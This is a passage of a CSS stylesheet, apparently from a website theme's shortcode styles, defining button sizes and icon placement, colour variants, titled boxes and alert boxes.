	.dt-sc-button.medium.with-icon.icon-right.type3 { padding:14px 75px 13px 25px; font-size:16px; }
	.dt-sc-button.medium.with-icon.icon-right.type3 span { width:50px; font-size:16px; }
	
	.dt-sc-button.large.with-icon.icon-right.type3 { padding-right:100px; padding-left: 40px; font-size:18px; } 
	.dt-sc-button.large.with-icon.icon-right.type3 span { width:60px; font-size:18px; }
	.dt-sc-button.large.with-icon.icon-right.type3 span:before { height:14px; }
	
	.dt-sc-button.xlarge.with-icon.icon-right.type3 { padding-right:130px; padding-left: 50px; font-size:20px; }
	.dt-sc-button.xlarge.with-icon.icon-right.type3 span { width:80px; font-size:20px; }
	.dt-sc-button.xlarge.with-icon.icon-right.type3 span:before { height:16px; }
	
	.dt-sc-button.large.icon-right.with-icon { padding: 18px 50px; }
	.dt-sc-button.xlarge.icon-right.with-icon { padding: 26px 70px 24px; }
	
	.dt-sc-button.fully-rounded-border.large, .dt-sc-button.large.rounded-corner { padding: 18px 40px; }
	.dt-sc-button.fully-rounded-border.xlarge, .dt-sc-button.xlarge.rounded-corner { padding: 26px 70px 24px; }
	
	.dt-sc-button.large.rounded-border, .dt-sc-button.large.bordered { padding: 18px 40px; }
	.dt-sc-button.xlarge.rounded-border, .dt-sc-button.xlarge.bordered { padding: 26px 60px 24px; }
	
	.dt-sc-button.with-icon.icon-left.type2 span:after { border-right: 1px solid rgba(0,0,0,0.05); }
	
	/* Left icon Type1 */
	.dt-sc-button.with-icon.icon-left span { position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	
	.dt-sc-button.small.with-icon.icon-left { padding:13px 20px 11px 40px; }
	.dt-sc-button.small.with-icon.icon-left span { left:15px; }
	.dt-sc-button.medium.with-icon.icon-left { padding: 16px 25px 14px 50px; }
	.dt-sc-button.medium.with-icon.icon-left span { left: 25px; }
	.dt-sc-button.large.with-icon.icon-left { padding: 20px 40px 18px 80px; }
	.dt-sc-button.large.with-icon.icon-left span { left: 40px; }
	.dt-sc-button.xlarge.with-icon.icon-left { padding: 26px 50px 24px 100px; }
	.dt-sc-button.xlarge.with-icon.icon-left span { left: 55px; }	
	
	/* Left icon Type2 */	
	.dt-sc-button.with-icon.icon-left.type2 span:after { content:""; position:absolute; top:0px; height:100%; width:1px; }
	.dt-sc-button.with-icon.icon-left.type2 span { text-align:center; }
	
	.dt-sc-button.small.with-icon.icon-left.type2 span { width:15px; padding-right:15px; margin-right:15px; }
	.dt-sc-button.small.with-icon.icon-left.type2 span:after { left:35px; }
	
	.dt-sc-button.medium.with-icon.icon-left.type2 span { width:15px; padding-right:20px; margin-right:20px; }
	.dt-sc-button.medium.with-icon.icon-left.type2 span:after { left:45px; }
	
	.dt-sc-button.large.with-icon.icon-left.type2 span { width:17px; padding-right:25px; margin-right:25px; }
	.dt-sc-button.large.with-icon.icon-left.type2 span:after { left:57px; }
	
	.dt-sc-button.xlarge.with-icon.icon-left.type2 span { width:20px; padding-right:30px; margin-right:30px; }
	.dt-sc-button.xlarge.with-icon.icon-left.type2 span:after { left:70px; }
	
	.dt-sc-button.grey { color:rgba(0, 0, 0, 0.4); background:rgba(0, 0, 0, 0.1); }
	.dt-sc-button.grey.with-icon.icon-left span:after { background:#fff; }
	.dt-sc-button.grey.with-icon.icon-left:hover span:after { background:rgba(0, 0, 0, 0.05); }
	
	.dt-sc-button.fully-rounded-border { background:none; }
	.dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover { border:2px solid; border-radius:50px; }
	.dt-sc-button.fully-rounded-border.small { padding:14px 25px 11px; }
	.dt-sc-button.fully-rounded-border.medium { padding:17px 30px 14px; }
	.dt-sc-button.fully-rounded-border:hover { color:#fff; } 
	
	/* Variations */
	.dt-sc-button.blue, .dt-sc-button.blue.rounded-border:hover, .dt-sc-button.blue.bordered:hover, .dt-sc-button.blue.fully-rounded-border:hover, .dt-sc-button.brown, .dt-sc-button.brown.rounded-border:hover, .dt-sc-button.brown.bordered:hover, .dt-sc-button.brown.fully-rounded-border:hover, .dt-sc-button.cadetblue, .dt-sc-button.cadetblue.rounded-border:hover, .dt-sc-button.cadetblue.bordered:hover, .dt-sc-button.cadetblue.fully-rounded-border:hover, .dt-sc-button.chillipepper, .dt-sc-button.chillipepper.rounded-border:hover, .dt-sc-button.chillipepper.bordered:hover, .dt-sc-button.chillipepper.fully-rounded-border:hover, .dt-sc-button.cyan, .dt-sc-button.cyan.rounded-border:hover, .dt-sc-button.cyan.bordered:hover, .dt-sc-button.cyan.fully-rounded-border:hover, .dt-sc-button.darkgolden, .dt-sc-button.darkgolden.rounded-border:hover, .dt-sc-button.darkgolden.bordered:hover, .dt-sc-button.darkgolden.fully-rounded-border:hover, .dt-sc-button.deeporange, .dt-sc-button.deeporange.rounded-border:hover, .dt-sc-button.deeporange.bordered:hover, .dt-sc-button.deeporange.fully-rounded-border:hover, .dt-sc-button.deeppurple, .dt-sc-button.deeppurple.rounded-border:hover, .dt-sc-button.deeppurple.bordered:hover, .dt-sc-button.deeppurple.fully-rounded-border:hover, .dt-sc-button.green, .dt-sc-button.green.rounded-border:hover, .dt-sc-button.green.bordered:hover, .dt-sc-button.green.fully-rounded-border:hover, .dt-sc-button.lime, .dt-sc-button.lime.rounded-border:hover, .dt-sc-button.lime.bordered:hover, .dt-sc-button.lime.fully-rounded-border:hover, .dt-sc-button.megenta, .dt-sc-button.megenta.rounded-border:hover, .dt-sc-button.megenta.bordered:hover, .dt-sc-button.megenta.fully-rounded-border:hover, .dt-sc-button.orange, .dt-sc-button.orange.rounded-border:hover, .dt-sc-button.orange.bordered:hover, .dt-sc-button.orange.fully-rounded-border:hover, .dt-sc-button.pink, .dt-sc-button.pink.rounded-border:hover, .dt-sc-button.pink.bordered:hover, .dt-sc-button.pink.fully-rounded-border:hover, .dt-sc-button.purple, .dt-sc-button.purple.rounded-border:hover, .dt-sc-button.purple.bordered:hover, .dt-sc-button.purple.fully-rounded-border:hover, .dt-sc-button.red, .dt-sc-button.red.rounded-border:hover, .dt-sc-button.red.bordered:hover, .dt-sc-button.red.fully-rounded-border:hover, .dt-sc-button.skyblue, .dt-sc-button.skyblue.rounded-border:hover, .dt-sc-button.skyblue.bordered:hover, .dt-sc-button.skyblue.fully-rounded-border:hover, .dt-sc-button.teal, .dt-sc-button.teal.rounded-border:hover, .dt-sc-button.teal.bordered:hover, .dt-sc-button.teal.fully-rounded-border:hover, .dt-sc-button.turquoise, .dt-sc-button.turquoise.rounded-border:hover, .dt-sc-button.turquoise.bordered:hover, .dt-sc-button.turquoise.fully-rounded-border:hover, .dt-sc-button.wisteria, .dt-sc-button.wisteria.rounded-border:hover, .dt-sc-button.wisteria.bordered:hover, .dt-sc-button.wisteria.fully-rounded-border:hover { color:#fff; }	
	
	.dt-sc-button.blue.rounded-border, .dt-sc-button.blue.bordered, .dt-sc-button.blue.fully-rounded-border, .dt-sc-button.brown.rounded-border, .dt-sc-button.brown.bordered, .dt-sc-button.brown.fully-rounded-border, .dt-sc-button.cadetblue.rounded-border, .dt-sc-button.cadetblue.bordered, .dt-sc-button.cadetblue.fully-rounded-border, .dt-sc-button.chillipepper.rounded-border, .dt-sc-button.chillipepper.bordered, .dt-sc-button.chillipepper.fully-rounded-border, .dt-sc-button.cyan.rounded-border, .dt-sc-button.cyan.bordered, .dt-sc-button.cyan.fully-rounded-border, .dt-sc-button.darkgolden.rounded-border, .dt-sc-button.darkgolden.bordered, .dt-sc-button.darkgolden.fully-rounded-border, .dt-sc-button.deeporange.rounded-border, .dt-sc-button.deeporange.bordered, .dt-sc-button.deeporange.fully-rounded-border, .dt-sc-button.deeppurple.rounded-border, .dt-sc-button.deeppurple.bordered, .dt-sc-button.deeppurple.fully-rounded-border, .dt-sc-button.green.rounded-border, .dt-sc-button.green.bordered, .dt-sc-button.green.fully-rounded-border, .dt-sc-button.lime.rounded-border, .dt-sc-button.lime.bordered, .dt-sc-button.lime.fully-rounded-border, .dt-sc-button.megenta.rounded-border, .dt-sc-button.megenta.bordered, .dt-sc-button.megenta.fully-rounded-border, .dt-sc-button.orange.rounded-border, .dt-sc-button.orange.bordered, .dt-sc-button.orange.fully-rounded-border, .dt-sc-button.pink.rounded-border, .dt-sc-button.pink.bordered, .dt-sc-button.pink.fully-rounded-border, .dt-sc-button.purple.rounded-border, .dt-sc-button.purple.bordered, .dt-sc-button.purple.fully-rounded-border, .dt-sc-button.red.rounded-border, .dt-sc-button.red.bordered, .dt-sc-button.red.fully-rounded-border, .dt-sc-button.skyblue.rounded-border, .dt-sc-button.skyblue.bordered, .dt-sc-button.skyblue.fully-rounded-border, .dt-sc-button.teal.rounded-border, .dt-sc-button.teal.bordered, .dt-sc-button.teal.fully-rounded-border, .dt-sc-button.turquoise.rounded-border, .dt-sc-button.turquoise.bordered, .dt-sc-button.turquoise.fully-rounded-border, .dt-sc-button.wisteria.rounded-border, .dt-sc-button.wisteria.bordered, .dt-sc-button.wisteria.fully-rounded-border, .dt-sc-button.yellow.rounded-border, .dt-sc-button.yellow.bordered, .dt-sc-button.yellow.fully-rounded-border { background:none; }
	
	.dt-sc-button.white.rounded-border, .dt-sc-button.white.bordered, .dt-sc-button.white.fully-rounded-border { color:#fff; border-color:#fff; }
	.dt-sc-button.white.rounded-border:hover, .dt-sc-button.white.bordered:hover, .dt-sc-button.white.fully-rounded-border:hover { color:#000; background:#fff; border-color:#fff; }
	
	.dt-sc-button.yellow, .dt-sc-button.yellow.rounded-border:hover, .dt-sc-button.yellow.bordered:hover, .dt-sc-button.yellow.fully-rounded-border:hover { color:#000; }
		
	/* Blue */
	.dt-sc-button.blue, .dt-sc-button.blue.filled, .dt-sc-button.blue.rounded-border:hover, .dt-sc-button.blue.bordered:hover, .dt-sc-button.blue.fully-rounded-border:hover { background:#008bd3; }
	.dt-sc-button.blue:hover, .dt-sc-button.blue.filled:hover, .dt-sc-button.blue.with-icon.icon-right.type1:hover { background:#0081c2; }	
	.dt-sc-button.blue.rounded-border, .dt-sc-button.blue.bordered, .dt-sc-button.blue.fully-rounded-border { color:#008bd3; }	
	.dt-sc-button.blue.fully-rounded-border, .dt-sc-button.blue.rounded-border:hover, .dt-sc-button.blue.bordered:hover, .dt-sc-button.blue.fully-rounded-border:hover { border-color:#008bd3; }	
		
	/* Brown */
	.dt-sc-button.brown, .dt-sc-button.brown.filled, .dt-sc-button.brown.rounded-border:hover, .dt-sc-button.brown.bordered:hover, .dt-sc-button.brown.fully-rounded-border:hover { background:#795548; }
	.dt-sc-button.brown:hover, .dt-sc-button.brown.filled:hover, .dt-sc-button.brown.with-icon.icon-right.type1:hover { background:#573a30; }	
	.dt-sc-button.brown.rounded-border, .dt-sc-button.brown.bordered, .dt-sc-button.brown.fully-rounded-border { color:#795548; }	
	.dt-sc-button.brown.fully-rounded-border, .dt-sc-button.brown.rounded-border:hover, .dt-sc-button.brown.bordered:hover, .dt-sc-button.brown.fully-rounded-border:hover { border-color:#795548; }		
	
	/* CadetBlue */
	.dt-sc-button.cadetblue, .dt-sc-button.cadetblue.filled, .dt-sc-button.cadetblue.rounded-border:hover, .dt-sc-button.cadetblue.bordered:hover, .dt-sc-button.cadetblue.fully-rounded-border:hover { background:#3c939d; }
	.dt-sc-button.cadetblue:hover, .dt-sc-button.cadetblue.filled:hover, .dt-sc-button.cadetblue.with-icon.icon-right.type1:hover { background:#34818a; }	
	.dt-sc-button.cadetblue.rounded-border, .dt-sc-button.cadetblue.bordered, .dt-sc-button.cadetblue.fully-rounded-border { color:#3c939d; }	
	.dt-sc-button.cadetblue.fully-rounded-border, .dt-sc-button.cadetblue.rounded-border:hover, .dt-sc-button.cadetblue.bordered:hover, .dt-sc-button.cadetblue.fully-rounded-border:hover { border-color:#3c939d; }		
	
	/* Chillipepper */
	.dt-sc-button.chillipepper, .dt-sc-button.chillipepper.filled, .dt-sc-button.chillipepper.rounded-border:hover, .dt-sc-button.chillipepper.bordered:hover, .dt-sc-button.chillipepper.fully-rounded-border:hover { background:#c10841; }
	.dt-sc-button.chillipepper:hover, .dt-sc-button.chillipepper.filled:hover, .dt-sc-button.chillipepper.with-icon.icon-right.type1:hover { background:#9d0836; }	
	.dt-sc-button.chillipepper.rounded-border, .dt-sc-button.chillipepper.bordered, .dt-sc-button.chillipepper.fully-rounded-border { color:#c10841; }	
	.dt-sc-button.chillipepper.fully-rounded-border, .dt-sc-button.chillipepper.rounded-border:hover, .dt-sc-button.chillipepper.bordered:hover, .dt-sc-button.chillipepper.fully-rounded-border:hover { border-color:#c10841; }	
	
	/* Cyan */
	.dt-sc-button.cyan, .dt-sc-button.cyan.filled, .dt-sc-button.cyan.rounded-border:hover, .dt-sc-button.cyan.bordered:hover, .dt-sc-button.cyan.fully-rounded-border:hover { background:#00bcd4; }
	.dt-sc-button.cyan:hover, .dt-sc-button.cyan.filled:hover, .dt-sc-button.cyan.with-icon.icon-right.type1:hover { background:#00a0b4; }	
	.dt-sc-button.cyan.rounded-border, .dt-sc-button.cyan.bordered, .dt-sc-button.cyan.fully-rounded-border { color:#00bcd4; }	
	.dt-sc-button.cyan.fully-rounded-border, .dt-sc-button.cyan.rounded-border:hover, .dt-sc-button.cyan.bordered:hover, .dt-sc-button.cyan.fully-rounded-border:hover { border-color:#00bcd4; }		
	
	/* Darkgolden */
	.dt-sc-button.darkgolden, .dt-sc-button.darkgolden.filled, .dt-sc-button.darkgolden.rounded-border:hover, .dt-sc-button.darkgolden.bordered:hover, .dt-sc-button.darkgolden.fully-rounded-border:hover { background:#b48b3c; }
	.dt-sc-button.darkgolden:hover, .dt-sc-button.darkgolden.filled:hover, .dt-sc-button.darkgolden.with-icon.icon-right.type1:hover { background:#a17b35; }	
	.dt-sc-button.darkgolden.rounded-border, .dt-sc-button.darkgolden.bordered, .dt-sc-button.darkgolden.fully-rounded-border { color:#b48b3c; }	
	.dt-sc-button.darkgolden.fully-rounded-border, .dt-sc-button.darkgolden.rounded-border:hover, .dt-sc-button.darkgolden.bordered:hover, .dt-sc-button.darkgolden.fully-rounded-border:hover { border-color:#b48b3c; }		
	
	/* DeepOrange */
	.dt-sc-button.deeporange, .dt-sc-button.deeporange.filled, .dt-sc-button.deeporange.rounded-border:hover, .dt-sc-button.deeporange.bordered:hover, .dt-sc-button.deeporange.fully-rounded-border:hover { background:#ff5722; }
	.dt-sc-button.deeporange:hover, .dt-sc-button.deeporange.filled:hover, .dt-sc-button.deeporange.with-icon.icon-right.type1:hover { background:#db4211; }	
	.dt-sc-button.deeporange.rounded-border, .dt-sc-button.deeporange.bordered, .dt-sc-button.deeporange.fully-rounded-border { color:#ff5722; }	
	.dt-sc-button.deeporange.fully-rounded-border, .dt-sc-button.deeporange.rounded-border:hover, .dt-sc-button.deeporange.bordered:hover, .dt-sc-button.deeporange.fully-rounded-border:hover { border-color:#ff5722; }		
	
	/* DeepPurple */
	.dt-sc-button.deeppurple, .dt-sc-button.deeppurple.filled, .dt-sc-button.deeppurple.rounded-border:hover, .dt-sc-button.deeppurple.bordered:hover, .dt-sc-button.deeppurple.fully-rounded-border:hover { background:#673ab7; }
	.dt-sc-button.deeppurple:hover, .dt-sc-button.deeppurple.filled:hover, .dt-sc-button.deeppurple.with-icon.icon-right.type1:hover { background:#532b99; }	
	.dt-sc-button.deeppurple.rounded-border, .dt-sc-button.deeppurple.bordered, .dt-sc-button.deeppurple.fully-rounded-border { color:#673ab7; }	
	.dt-sc-button.deeppurple.fully-rounded-border, .dt-sc-button.deeppurple.rounded-border:hover, .dt-sc-button.deeppurple.bordered:hover, .dt-sc-button.deeppurple.fully-rounded-border:hover { border-color:#673ab7; }		
	
	/* Green */
	.dt-sc-button.green, .dt-sc-button.green.filled, .dt-sc-button.green.rounded-border:hover, .dt-sc-button.green.bordered:hover, .dt-sc-button.green.fully-rounded-border:hover { background:#60ae0d; }
	.dt-sc-button.green:hover, .dt-sc-button.green.filled:hover, .dt-sc-button.green.with-icon.icon-right.type1:hover { background:#54990b; }	
	.dt-sc-button.green.rounded-border, .dt-sc-button.green.bordered, .dt-sc-button.green.fully-rounded-border { color:#60ae0d; }	
	.dt-sc-button.green.fully-rounded-border, .dt-sc-button.green.rounded-border:hover, .dt-sc-button.green.bordered:hover, .dt-sc-button.green.fully-rounded-border:hover { border-color:#60ae0d; }		
	
	/* Lime */
	.dt-sc-button.lime, .dt-sc-button.lime.filled, .dt-sc-button.lime.rounded-border:hover, .dt-sc-button.lime.bordered:hover, .dt-sc-button.lime.fully-rounded-border:hover { background:#cddc39; }
	.dt-sc-button.lime:hover, .dt-sc-button.lime.filled:hover, .dt-sc-button.lime.with-icon.icon-right.type1:hover { background:#b1bf27; }	
	.dt-sc-button.lime.rounded-border, .dt-sc-button.lime.bordered, .dt-sc-button.lime.fully-rounded-border { color:#cddc39; }	
	.dt-sc-button.lime.fully-rounded-border, .dt-sc-button.lime.rounded-border:hover, .dt-sc-button.lime.bordered:hover, .dt-sc-button.lime.fully-rounded-border:hover { border-color:#cddc39; }		
	
	/* Magenta */
	.dt-sc-button.magenta, .dt-sc-button.magenta.filled, .dt-sc-button.magenta.rounded-border:hover, .dt-sc-button.magenta.bordered:hover, .dt-sc-button.magenta.fully-rounded-border:hover { background:#cb506d; }
	.dt-sc-button.magenta:hover, .dt-sc-button.magenta.filled:hover, .dt-sc-button.magenta.with-icon.icon-right.type1:hover { background:#ae3753; }	
	.dt-sc-button.magenta.rounded-border, .dt-sc-button.magenta.bordered, .dt-sc-button.magenta.fully-rounded-border { color:#cb506d; }	
	.dt-sc-button.magenta.fully-rounded-border, .dt-sc-button.magenta.rounded-border:hover, .dt-sc-button.magenta.bordered:hover, .dt-sc-button.magenta.fully-rounded-border:hover { border-color:#cb506d; }		
	
	/* Orange */
	.dt-sc-button.orange, .dt-sc-button.orange.filled, .dt-sc-button.orange.rounded-border:hover, .dt-sc-button.orange.bordered:hover, .dt-sc-button.orange.fully-rounded-border:hover { background:#ff9800; }
	.dt-sc-button.orange:hover, .dt-sc-button.orange.filled:hover, .dt-sc-button.orange.with-icon.icon-right.type1:hover { background:#da8200; }	
	.dt-sc-button.orange.rounded-border, .dt-sc-button.orange.bordered, .dt-sc-button.orange.fully-rounded-border { color:#ff9800; }	
	.dt-sc-button.orange.fully-rounded-border, .dt-sc-button.orange.rounded-border:hover, .dt-sc-button.orange.bordered:hover, .dt-sc-button.orange.fully-rounded-border:hover { border-color:#ff9800; }		
	
	/* Pink */
	.dt-sc-button.pink, .dt-sc-button.pink.filled, .dt-sc-button.pink.rounded-border:hover, .dt-sc-button.pink.bordered:hover, .dt-sc-button.pink.fully-rounded-border:hover { background:#fd6ca3; }
	.dt-sc-button.pink:hover, .dt-sc-button.pink.filled:hover, .dt-sc-button.pink.with-icon.icon-right.type1:hover { background:#e86496; }	
	.dt-sc-button.pink.rounded-border, .dt-sc-button.pink.bordered, .dt-sc-button.pink.fully-rounded-border { color:#fd6ca3; }	
	.dt-sc-button.pink.fully-rounded-border, .dt-sc-button.pink.rounded-border:hover, .dt-sc-button.pink.bordered:hover, .dt-sc-button.pink.fully-rounded-border:hover { border-color:#fd6ca3; }		
	
	/* Purple */
	.dt-sc-button.purple, .dt-sc-button.purple.filled, .dt-sc-button.purple.rounded-border:hover, .dt-sc-button.purple.bordered:hover, .dt-sc-button.purple.fully-rounded-border:hover { background:#9c27b0; }
	.dt-sc-button.purple:hover, .dt-sc-button.purple.filled:hover, .dt-sc-button.purple.with-icon.icon-right.type1:hover { background:#7c1b8c; }	
	.dt-sc-button.purple.rounded-border, .dt-sc-button.purple.bordered, .dt-sc-button.purple.fully-rounded-border { color:#9c27b0; }	
	.dt-sc-button.purple.fully-rounded-border, .dt-sc-button.purple.rounded-border:hover, .dt-sc-button.purple.bordered:hover, .dt-sc-button.purple.fully-rounded-border:hover { border-color:#9c27b0; }		
	
	/* Red */
	.dt-sc-button.red, .dt-sc-button.red.filled, .dt-sc-button.red.rounded-border:hover, .dt-sc-button.red.bordered:hover, .dt-sc-button.red.fully-rounded-border:hover { background:#da0000; }
	.dt-sc-button.red:hover, .dt-sc-button.red.filled:hover, .dt-sc-button.red.with-icon.icon-right.type1:hover { background:#c50000; }	
	.dt-sc-button.red.rounded-border, .dt-sc-button.red.bordered, .dt-sc-button.red.fully-rounded-border { color:#da0000; }	
	.dt-sc-button.red.fully-rounded-border, .dt-sc-button.red.rounded-border:hover, .dt-sc-button.red.bordered:hover, .dt-sc-button.red.fully-rounded-border:hover { border-color:#da0000; }		
	
	/* SkyBlue */
	.dt-sc-button.skyblue, .dt-sc-button.skyblue.filled, .dt-sc-button.skyblue.rounded-border:hover, .dt-sc-button.skyblue.bordered:hover, .dt-sc-button.skyblue.fully-rounded-border:hover { background:#0eb2e7; }
	.dt-sc-button.skyblue:hover, .dt-sc-button.skyblue.filled:hover, .dt-sc-button.skyblue.with-icon.icon-right.type1:hover { background:#0da2d4; }	
	.dt-sc-button.skyblue.rounded-border, .dt-sc-button.skyblue.bordered, .dt-sc-button.skyblue.fully-rounded-border { color:#0eb2e7; }	
	.dt-sc-button.skyblue.fully-rounded-border, .dt-sc-button.skyblue.rounded-border:hover, .dt-sc-button.skyblue.bordered:hover, .dt-sc-button.skyblue.fully-rounded-border:hover { border-color:#0eb2e7; }		
	
	/* Teal */
	.dt-sc-button.teal, .dt-sc-button.teal.filled, .dt-sc-button.teal.rounded-border:hover, .dt-sc-button.teal.bordered:hover, .dt-sc-button.teal.fully-rounded-border:hover { background:#009688; }
	.dt-sc-button.teal:hover, .dt-sc-button.teal.filled:hover, .dt-sc-button.teal.with-icon.icon-right.type1:hover { background:#007f73; }	
	.dt-sc-button.teal.rounded-border, .dt-sc-button.teal.bordered, .dt-sc-button.teal.fully-rounded-border { color:#009688; }	
	.dt-sc-button.teal.fully-rounded-border, .dt-sc-button.teal.rounded-border:hover, .dt-sc-button.teal.bordered:hover, .dt-sc-button.teal.fully-rounded-border:hover { border-color:#009688; }		
	
	/* Turquoise */
	.dt-sc-button.turquoise, .dt-sc-button.turquoise.filled, .dt-sc-button.turquoise.rounded-border:hover, .dt-sc-button.turquoise.bordered:hover, .dt-sc-button.turquoise.fully-rounded-border:hover { background:#32ccbd; }
	.dt-sc-button.turquoise:hover, .dt-sc-button.turquoise.filled:hover, .dt-sc-button.turquoise.with-icon.icon-right.type1:hover { background:#24b6a8; }	
	.dt-sc-button.turquoise.rounded-border, .dt-sc-button.turquoise.bordered, .dt-sc-button.turquoise.fully-rounded-border { color:#32ccbd; }	
	.dt-sc-button.turquoise.fully-rounded-border, .dt-sc-button.turquoise.rounded-border:hover, .dt-sc-button.turquoise.bordered:hover, .dt-sc-button.turquoise.fully-rounded-border:hover { border-color:#32ccbd; }		
	
	/* Wisteria */
	.dt-sc-button.wisteria, .dt-sc-button.wisteria.filled, .dt-sc-button.wisteria.rounded-border:hover, .dt-sc-button.wisteria.bordered:hover, .dt-sc-button.wisteria.fully-rounded-border:hover { background:#9b59b6; }
	.dt-sc-button.wisteria:hover, .dt-sc-button.wisteria.filled:hover, .dt-sc-button.wisteria.with-icon.icon-right.type1:hover { background:#7c4094; }	
	.dt-sc-button.wisteria.rounded-border, .dt-sc-button.wisteria.bordered, .dt-sc-button.wisteria.fully-rounded-border { color:#9b59b6; }	
	.dt-sc-button.wisteria.fully-rounded-border, .dt-sc-button.wisteria.rounded-border:hover, .dt-sc-button.wisteria.bordered:hover, .dt-sc-button.wisteria.fully-rounded-border:hover { border-color:#9b59b6; }		
	
	/* Yellow */
	.dt-sc-button.yellow, .dt-sc-button.yellow.filled, .dt-sc-button.yellow.rounded-border:hover, .dt-sc-button.yellow.bordered:hover, .dt-sc-button.yellow.fully-rounded-border:hover { background:#ffe401; }
	.dt-sc-button.yellow:hover, .dt-sc-button.yellow.filled:hover, .dt-sc-button.yellow.with-icon.icon-right.type1:hover { background:#ebd302; }	
	.dt-sc-button.yellow.rounded-border, .dt-sc-button.yellow.bordered, .dt-sc-button.yellow.fully-rounded-border { color:#ffe401; }	
	.dt-sc-button.yellow.fully-rounded-border, .dt-sc-button.yellow.rounded-border:hover, .dt-sc-button.yellow.bordered:hover, .dt-sc-button.yellow.fully-rounded-border:hover { border-color:#ffe401; }
	
	/*----*****---- << Titled Boxes >> ----*****----*/
	
	.dt-sc-titled-box { margin-bottom:20px; width:100%; clear:both; }
	.dt-sc-titled-box h6.dt-sc-titled-box-title { font-size:14px; font-weight:600; text-transform:uppercase; padding:12px 15px 11px; text-shadow:none; margin:0px; } 
	.dt-sc-titled-box h6.dt-sc-titled-box-title span { font-size: 16px; margin-right: 5px; width: 30px; height: 30px; line-height: 30px; background: #fff; text-align: center; border-radius: 50%; }
	.dt-sc-titled-box-content { padding:20px;}				
	
	.dt-sc-titled-box h6.dt-sc-titled-box-title { color:#fff; }
	
	.dt-sc-titled-box.blue h6.dt-sc-titled-box-title { background-color:#008bd3; }
	.dt-sc-titled-box.brown h6.dt-sc-titled-box-title { background-color:#795548; }
	.dt-sc-titled-box.cadetblue h6.dt-sc-titled-box-title { background-color:#3c939d; }
	.dt-sc-titled-box.chillipepper h6.dt-sc-titled-box-title { background-color:#c10841; }
	.dt-sc-titled-box.cyan h6.dt-sc-titled-box-title { background-color:#00bcd4; }
	.dt-sc-titled-box.darkgolden h6.dt-sc-titled-box-title { background-color:#b48b3c; }
	.dt-sc-titled-box.deeporange h6.dt-sc-titled-box-title { background-color:#ff5722; }	
	.dt-sc-titled-box.deeppurple h6.dt-sc-titled-box-title { background-color:#673ab7; }
	.dt-sc-titled-box.green h6.dt-sc-titled-box-title { background-color:#60ae0d; }
	.dt-sc-titled-box.lime h6.dt-sc-titled-box-title { background-color:#cddc39; }
	.dt-sc-titled-box.magenta h6.dt-sc-titled-box-title { background-color:#cb506d; }
	.dt-sc-titled-box.orange h6.dt-sc-titled-box-title { background-color:#ff9800; }
	.dt-sc-titled-box.pink h6.dt-sc-titled-box-title { background-color:#fd6ca3; }	
	.dt-sc-titled-box.purple h6.dt-sc-titled-box-title { background-color:#9c27b0; }
	.dt-sc-titled-box.red h6.dt-sc-titled-box-title { background-color:#da0000; }
	.dt-sc-titled-box.skyblue h6.dt-sc-titled-box-title { background-color:#0eb2e7; }
	.dt-sc-titled-box.teal h6.dt-sc-titled-box-title { background-color:#009688; }
	.dt-sc-titled-box.turquoise h6.dt-sc-titled-box-title { background-color:#32ccbd; }
	.dt-sc-titled-box.wisteria h6.dt-sc-titled-box-title { background-color:#9b59b6; }
	.dt-sc-titled-box.yellow h6.dt-sc-titled-box-title { background-color:#ffe401; color:#000; }
	
	.dt-sc-titled-box.blue h6.dt-sc-titled-box-title span { color:#008bd3; }
	.dt-sc-titled-box.brown h6.dt-sc-titled-box-title span { color:#795548; }
	.dt-sc-titled-box.cadetblue h6.dt-sc-titled-box-title span { color:#3c939d; }
	.dt-sc-titled-box.chillipepper h6.dt-sc-titled-box-title span { color:#c10841; }
	.dt-sc-titled-box.cyan h6.dt-sc-titled-box-title span { color:#00bcd4; }
	.dt-sc-titled-box.darkgolden h6.dt-sc-titled-box-title span { color:#b48b3c; }
	.dt-sc-titled-box.deeporange h6.dt-sc-titled-box-title span { color:#ff5722; }	
	.dt-sc-titled-box.deeppurple h6.dt-sc-titled-box-title span { color:#673ab7; }
	.dt-sc-titled-box.green h6.dt-sc-titled-box-title span { color:#60ae0d; }
	.dt-sc-titled-box.lime h6.dt-sc-titled-box-title span { color:#cddc39; }
	.dt-sc-titled-box.magenta h6.dt-sc-titled-box-title span { color:#cb506d; }
	.dt-sc-titled-box.orange h6.dt-sc-titled-box-title span { color:#ff9800; }
	.dt-sc-titled-box.pink h6.dt-sc-titled-box-title span { color:#fd6ca3; }	
	.dt-sc-titled-box.purple h6.dt-sc-titled-box-title span { color:#9c27b0; }
	.dt-sc-titled-box.red h6.dt-sc-titled-box-title span { color:#da0000; }
	.dt-sc-titled-box.skyblue h6.dt-sc-titled-box-title span { color:#0eb2e7; }
	.dt-sc-titled-box.teal h6.dt-sc-titled-box-title span { color:#009688; }
	.dt-sc-titled-box.turquoise h6.dt-sc-titled-box-title span { color:#32ccbd; }
	.dt-sc-titled-box.wisteria h6.dt-sc-titled-box-title span { color:#9b59b6; }
	.dt-sc-titled-box.yellow h6.dt-sc-titled-box-title span { color:#ffe401; }
	
	/*----*****---- << Alert Boxes >> ----*****----*/
	
	.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box { margin-bottom:20px; padding:15px 15px 15px 45px; clear:both; border: 4px double #fff; }
	.dt-sc-error-box a, .dt-sc-warning-box a, .dt-sc-success-box a, .dt-sc-info-box a { text-decoration:underline; }
	
	.dt-sc-error-box a { color:#d01313; }
	.dt-sc-warning-box a { color:#c79d13; }
	.dt-sc-success-box a { color:#7ba411; }
	.dt-sc-info-box a { color:#2081b9; }
	
	.dt-sc-error-box { background-color:#ffcccc; color:#d01313; position:relative; }
	.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top: -2px; left: 3px; font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; font-size:20px; position:absolute; z-index: 2; }
	
	.dt-sc-error-box:after, .dt-sc-warning-box:after, .dt-sc-success-box:after, .dt-sc-info-box:after { position: absolute; content: ""; display: block; width: 0; height: 0; border-top: 40px solid #fff; border-right: 40px solid transparent; top: 0; left: 0; z-index: 1; }
			
	.dt-sc-error-box:before { content:"\f057"; color:#C54228; }
	
	.dt-sc-warning-box { background-color:#fdebae; color:#c79d13; position:relative; }
	.dt-sc-warning-box:before { content:"\f06a"; color:#e2b828; }
	
	.dt-sc-success-box { background-color:#eafac0; color:#7ba411; position:relative; }
